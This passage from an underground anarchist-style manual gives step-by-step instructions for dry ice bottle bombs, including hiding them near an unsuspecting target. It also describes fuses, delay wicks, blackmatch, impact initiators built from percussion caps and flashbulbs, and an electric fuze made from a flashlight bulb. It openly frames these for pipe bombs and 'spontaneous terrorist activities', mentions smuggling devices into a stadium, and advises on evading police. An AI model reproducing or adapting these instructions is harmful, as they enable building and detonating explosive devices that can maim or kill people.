Another benefit of a fuel-air explosive is that the gas will seep into fortified bunkers and other partially-sealed spaces, so a large bomb placed in a building would result in the destruction of the majority of surrounding rooms, rendering it structurally unsound.There is no standard formula for a dry ice bomb, however a generic form is as follows:

Take a 2-liter soda bottle, empty it completely, then add about 3/4 Lb of Dry Ice (crushed works best) and (optional) a quantity of water.

Depending on the condition of the bottle, the weather, and the amount and temperature of the bottle the bomb will go off in 30 seconds - 5 minutes. Without any water added, the 2-liter bottles will go often in 3-7 minutes if dropped into a warm river, and in 45 minutes to 1 ½ hours in open air.

The explosion sounds equivalent to an M-100. \_Plastic\_ 16 oz. soda bottles and 1 liter bottles work almost as well as do the 2-liters, however glass bottles aren't nearly as loud, and can produce dangerous shrapnel.

Remember, these are LOUD! A classmate of mine set up 10 bottles in a nearby park without adding water. After the first two went off (there was about 10 minutes between explosions) the Police arrived and spent the next hour trying to find the guy who they thought was setting off M-100's all around them...

USES FOR DRY ICE

Time Bombs:

- 1. Get a small plastic container with lid (we used the small plastic cans that hold the coasters used for large-format Polaroid film). A film canister would probably work; the key is, it should seal tightly and take a fair amount of effort to open). Place a chunk of dry ice in the can, put on the lid without quite sealing it. Put the assembled bomb in your pocket, or behind your back. Approach the mark and engage in normal conversation. When his attention is drawn away, quickly seal the lid on the bomb, deposit it somewhere within a few feet of the mark, out of obvious sight, then leave. Depending on variables (you'll want to experiment first), you'll hear a loud "pop" and an even louder "Aarrgghhh!" within a minute, when the CO² pressure becomes sufficient to blow off the lid. In a cluttered lab, this is doubly nasty because the mark will probably never figure out what made the noise.
- 2. Put 2-3 inches of water in a 2-liter plastic pop bottle. Put in as many chunks of dry ice as possible before the smoke gets too thick. Screw on the cap, place in an appropriate area, and run like hell. After about a minute (your mileage may vary), a huge explosion will result, spraying water everywhere, along with what's left of the 2-liter bottle.

More things to do with Dry Ice:

Has anyone ever thrown dry ice into a public pool? As long as you chuck it into the bottom of the deep end, it's safe, and it's really impressive if the water is warm enough

"Fun stuff. It SCREAMS when it comes into contact with metal..." "You can safely hold a small piece of dry ice in your mouth if you KEEP IT MOVING CONSTANTLY. It looks like you're smoking or on fire."

Editor's Note: Dry ice can be a lot of fun, but be forewarned:

Using anything but plastic to contain dry ice bombs is suicidal. Dry ice is more dangerous than TNT, because it's extremely unpredictable. Even a 2-liter bottle can produce some nasty shrapnel: One source tells me that he caused an explosion with a 2-liter bottle that destroyed a metal garbage can. In addition, it is rumored that several kids have been killed by shards of glass resulting from the use of a glass bottle. For some reason, dry ice bombs have become very popular in the state of Utah. As a result, dry ice bombs have been classified as infernal devices, and possession is a criminal offense.

**205.Fuses / Ignitors / Delays by Exodus**There are many ways to ignite explosive devices. There is the classic "light the fuse, throw the bomb, and run" approach, and there are sensitive mercury switches, and many things in between. Generally, electrical detonation systems are safer than fuses, but there are times when fuses are more appropriate than electrical systems; it is difficult to carry an electrical detonation system into a stadium, for instance, without being caught. A device with a fuse or impact detonating fuze would be easier to hide.

#### FUSE IGNITION

The oldest form of explosive ignition, fuses are perhaps the favorite type of simple ignition system. By simply placing a piece of waterproof fuse in a device, one can have almost guaranteed ignition. Modern waterproof fuse is extremely reliable, burning at a rate of about 2½ seconds to the inch. It is available as model rocketry fuse in most hobby shops, and costs about \$3.00 for a nine-foot length. Cannon Fuse is a popular ignition system for pipe bombers because of its simplicity. All that need be done is light it with a match or lighter. Of course, if the Army had fuses like this, then the grenade, which uses fuse ignition, would be very impractical. If a grenade ignition system can be acquired, by all means, it is the most effective. But, since such things do not just float around, the next best thing is to prepare a fuse system which does not require the use of a match or lighter, but still retains its simplicity. One such method is described below:

MATERIALS:

- Strike-on-Cover type Matches
- Electrical Tape -or- Duct Tape
- Waterproof Fuse
- 1. To determine the burn rate of a particular type of fuse, simply measure a 6 inch or longer piece of fuse and ignite it. With a stopwatch, press the start button the at the instant when the fuse lights, and stop the watch when the fuse reaches its end. Divide the time of burn by the length of fuse, and you have the burn rate of the fuse, in seconds per inch. This will be shown below:

Suppose an eight inch piece of fuse is burned, and its complete time of combustion is 20 seconds.

20 seconds / 8 inches = 2½ seconds per inch.

If a delay of 10 seconds was desired with this fuse, divide the desired time by the number of seconds per inch:

10 seconds /  $2\frac{1}{2}$  seconds per inch = 4 inches

NOTE: THE LENGTH OF FUSE HERE MEANS LENGTH OF FUSE TO THE POWDER. SOME FUSE, AT LEAST AN INCH, SHOULD BE INSIDE THE DEVICE. ALWAYS ADD THIS EXTRA INCH, AND PUT THIS EXTRA INCH AN INCH INTO THE DEVICE!!!

- 2. After deciding how long a delay is desired before the explosive device is to go off, add about ½ an inch to the premeasured amount of fuse, and cut it off.
- 3. Carefully remove the cardboard matches from the paper match case. Do not pull off individual matches; keep all the matches attached to the cardboard base. Take one of the cardboard match sections, and leave the other one to make a second igniter.
- 4. Wrap the matches around the end of the fuse, with the heads of the matches touching the very end of the fuse. Tape them there securely, making sure not to put tape over the match heads. Make sure they are very secure by pulling on them at the base of the assembly. They should not be able to move.
- 5. Wrap the cover of the matches around the matches attached to the fuse, making sure that the striker paper is below the match heads and the striker faces the match heads. Tape the paper so that is fairly tight around thematches. Do not tape the cover of the striker to the fuse or to the matches. Leave enough of the match book to pull on for ignition.



The match book is wrapped around the matches, and is taped to itself. The matches are taped to the fuse. The striker will rub against the matcheads when the match book is pulled.

6. When ready to use, simply pull on the match paper. It should pull the striking paper across the match heads with enough friction to light them. In turn, the burning matcheads will light the fuse, since it adjacent to the burning match heads.

## HOW TO MAKE BLACKMATCH FUSE:

Take a flat piece of plastic or metal (brass or aluminum are easy to work with and won't rust). Drill a 1/16th inch hole through it. This is your die for sizing the fuse. You can make fuses as big as you want, but this is the right size for the pipe bomb I will be getting to later.

To about  $\frac{1}{2}$  cup of black powder add water to make a thin paste. Add  $\frac{1}{2}$  teaspoon of corn starch. Cut some one foot lengths of cotton thread. Use cotton, not silk or thread made from synthetic fibers. Put these together until you have a thickness that fills the hole in the die but can be drawn through very easily.

Tie your bundle of threads together at one end. Separate the threads and hold the bundle over the black powder mixture. Lower the threads with a circular motion so they start curling onto the mixture. Press them under with the back of a teaspoon and continue lowering them so they coil into the paste. Take the end you are holding and thread it through the die. Pull it through smoothly in one long motion.

To dry your fuse, lay it on a piece of aluminum foil and bake it in your 250° oven or tie it to a grill in the oven and let it hang down. The fuse must be baked to make it stiff enough for the uses it will be put to later. Air drying will not do the job. If you used Sodium Nitrate, it will not even dry completely at room temperatures.

Cut the dry fuse with scissors into 2 inch lengths and store in an air tight container. Handle this fuse carefully to avoid breaking it. You can also use a firecracker fuse if you have any available. The fuses can usually be pulled out without breaking. To give yourself some running time, you will be extending these fuses (blackmatch or firecracker fuse) with sulfured wick.

Finally, it is possible to make a relatively slow-burning fuse in the home. By dissolving about one teaspoon of black powder in about 1/4 a cup of boilingwater, and, while it is still hot, soaking in it a long piece of all cotton string, a slow-burning fuse can be made. After the soaked string dries, it must then be tied to the fuse of an explosive device. Sometimes, the end of the slow burning fuse that meets the normal fuse has a charge of black powder or gunpowder at the intersection point to insure ignition, since the slow-burning fuse does not burn at a very high temperature.

A similar type of slow fuse can be made by taking the above mixture of boiling water and black powder and pouring it on a long piece of toilet paper. The wet toilet paper is then gently twisted up so that it resembles a firecracker fuse, and is allowed to dry.

## HOW TO MAKE SULFURED WICK

Use heavy cotton string about 1/8th inch in diameter. You can find some at a garden supply for tying up your tomatoes. Be sure it's cotton. You can test it by lighting one end. It should continue to burn after the match is removed and when blown out will have a smoldering coal on the end. Put some sulfur in a small container like a small pie pan and melt it in the oven at 250°.

It will melt into a transparent yellow liquid. If it starts turning brown, it is too hot. Coil about a one foot length of string into it. The melted sulfur will soak in quickly. When saturated, pull it out and tie it up to cool and harden.

It can be cut to desired lengths with scissors. 2 inches is about right. These wicks will burn slowly with a blue flame and do not blow out easily in a moderate wind. They will not burn through a hole in a metal pipe, but are great for extending your other fuse. They will not throw off sparks. Blackmatch generates sparks which can ignite it along its length causing unpredictable burning times.

#### ---IMPACT IGNITION---

Impact ignition is an excellent method of ignition for spontaneous terrorist activities. The problem with an impact-detonating device is that it must be kept in a very safe container so that it will not explode while being transported to the place where it is to be used. This can be done by having a removable impact initiator.

The best and most reliable impact initiator is one that uses factory made initiators or primers. A No. 11 cap for black powder firearms is one such primer. They usually come in boxes of 100, and cost about \$2½0. To use such a cap, however, one needs a nipple that it will fit on. Black powder nipples are also available in gun stores. All that a person has to do is ask for a package of nipples and the caps that fit them. Nipples have a hole that goes all the way through them, and they have a threaded end, and an end to put the cap on. A cutaway of a nipple is shown below:



When making using this type of initiator, a hole must be drilled into whatever container is used to make the bomb out of. The nipple is then screwed into the hole so that it fits tightly. Then, the cap can be carried and placed on thebomb when it is to be thrown. The cap should be bent a small amount before it is placed on the nipple, to make sure that it stays in place. The only other problem involved with an impact detonating bomb is that it must strike a hard surface on the nipple to set it off. By attaching fins or a small parachute on the end of the bomb opposite the primer, the bomb, when thrown, should strike the ground on the primer, and explode. Of course, a bomb with mercury fulminate in each end will go off on impact regardless of which end it strikes on, but mercury fulminate is also likely to go off if the person carrying the bomb is bumped hard.

#### ---MAGICUBE IGNITOR---

A VERY SENSITIVE and reliable impact initiator can be produced from the common MAGICUBE (\$2.40 for 12) type flashbulbs. Simply crack the plastic cover off, remove the reflector, and you will see 4 bulbs, each of which has a small metal rod holding it in place.

CAREFULLY grasp this rod with a pair of needle-nose pliers, and pry gently upwards, making sure that NO FORCE IS APPLIED TO THE GLASS BULB.

Each bulb is coated with plastic, which must be removed for them to be effective in our application. This coating can be removed by soaking the bulbs in a small glass of acetone for 30-45 minutes, at which point the plastic can be easily peeled away.

The best method to use these is to dissolve some nitrocellulose based smokeless powder in acetone and/or ether, forming a thick glue-like paste. Coat the end of the fuse with this paste, then stick the bulb (with the metal rod facing out) into the paste. About half the bulb should be completely covered, and if a VERY THIN layer of nitrocellulose is coated over the remainder then ignition should be very reliable.

To insure that the device lands with the bulb down, a small streamer can be attached to the opposite side, so when it is tossed high into the air the appropriate end will hit the ground first.

## ---ELECTRICAL IGNITION---

Electrical ignition systems for detonation are usually the safest and most reliable form of ignition. Electrical systems are ideal for demolition work, if one doesn't have to worry so much about being caught. With two spools of 500 ft of wire and a car battery, one can detonate explosives from a "safe", comfortable distance, and be sure that there is nobody around that could get hurt. With an electrical system, one can control exactly what time a device will explode, within fractions of a second. Detonation can be aborted in less than a second's warning, if a person suddenly walks by the detonation sight, or if a police car chooses to roll by at the time. The two best electrical igniters are military squibs and model rocketry igniters. Blasting caps for construction also work well. Model rocketry igniters are sold in packages of six, and cost about \$1.00 per pack. All that need be done to use them is connect it to two wires and run a current through them. Military squibs are difficult to get, but they are a little bit better, since they explode when a current is run through them, whereas rocketry igniters only burst into flame. Most squibs will NOT detonate KClO3/petroleum jelly or RDX. This requires a blasting cap type detonation in most cases. There are, however, military explosive squibs which will do the job.

Igniters can be used to set off black powder, mercury fulminate, or guncotton, which in turn, can set of a high order explosive.

# ---HOW TO MAKE AN ELECTRIC FUZE--- By Capt. Hack & GW

Take a flashlight bulb and place it glass tip down on a file. Grind it down on the file until there is a hole in the end. Solder one wire to the case of the bulb and another to the center conductor at the end. Fill the bulb with black powder or powdered match head. One or two flashlight batteries will heat the filament in the bulb causing the powder to ignite.

